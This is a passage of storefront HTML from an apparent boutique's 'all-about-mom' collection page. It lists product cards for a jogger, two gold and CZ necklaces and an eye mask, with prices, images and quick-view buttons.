  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/splendid-super-soft-valley-jogger"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/splendid-super-soft-valley-jogger"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/splendid-super-soft-valley-jogger">Splendid Super Soft Valley Jogger</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$128.00</s>
              

              
                <span class="sale">$90.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #8B7E66;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-key-necklace" aria-label="Gold and CZ Key Necklace"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold and CZ Key Necklace - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?v=1758152419&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=225&v=1758152419&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=300&v=1758152419&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=360&v=1758152419&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=420&v=1758152419&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=450&v=1758152419&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=540&v=1758152419&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=600&v=1758152419&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=675&v=1758152419&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=750&v=1758152419&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=825&v=1758152419&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=900&v=1758152419&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?crop=center&height=975&v=1758152419&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-key-necklace"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-key-necklace"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-key-necklace">Gold and CZ Key Necklace</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Secret Box
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$36.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/outta-sight-pop-art-eye-mask" aria-label="Outta Sight Pop Art Eye Mask"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Outta Sight Pop Art Eye Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?v=1758136699&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=225&v=1758136699&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=300&v=1758136699&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=360&v=1758136699&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=420&v=1758136699&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=450&v=1758136699&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=540&v=1758136699&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=600&v=1758136699&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=675&v=1758136699&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=750&v=1758136699&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=825&v=1758136699&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=900&v=1758136699&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=975&v=1758136699&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=1050&v=1758136699&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=1125&v=1758136699&width=750 750w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?crop=center&height=1200&v=1758136699&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
















<img
  alt="Outta Sight Pop Art Eye Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="1181" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?v=1758136696&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=225&v=1758136696&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=300&v=1758136696&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=360&v=1758136696&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=420&v=1758136696&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=450&v=1758136696&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=540&v=1758136696&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=600&v=1758136696&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=675&v=1758136696&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=750&v=1758136696&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=825&v=1758136696&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=900&v=1758136696&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=975&v=1758136696&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=1050&v=1758136696&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742022.jpg?crop=center&height=1125&v=1758136696&width=750 750w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/outta-sight-pop-art-eye-mask"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/outta-sight-pop-art-eye-mask"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/outta-sight-pop-art-eye-mask">Outta Sight Pop Art Eye Mask</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            SF GLOW
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$4.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/secret-box-gold-and-cubic-zicornia-cloud-necklace" aria-label="Gold and CZ Cloud Necklace"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold and CZ Cloud Necklace - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?v=1758152524&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=225&v=1758152524&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=300&v=1758152524&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=360&v=1758152524&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=420&v=1758152524&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=450&v=1758152524&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=540&v=1758152524&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=600&v=1758152524&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=675&v=1758152524&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=750&v=1758152524&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=825&v=1758152524&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=900&v=1758152524&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?crop=center&height=975&v=1758152524&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold and CZ Cloud Necklace - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-cloud-necklace-45300539-sb-20376-2-gold-and-cz-cloud-necklace-1192742942.jpg?v=1758152521&width=320" 
  
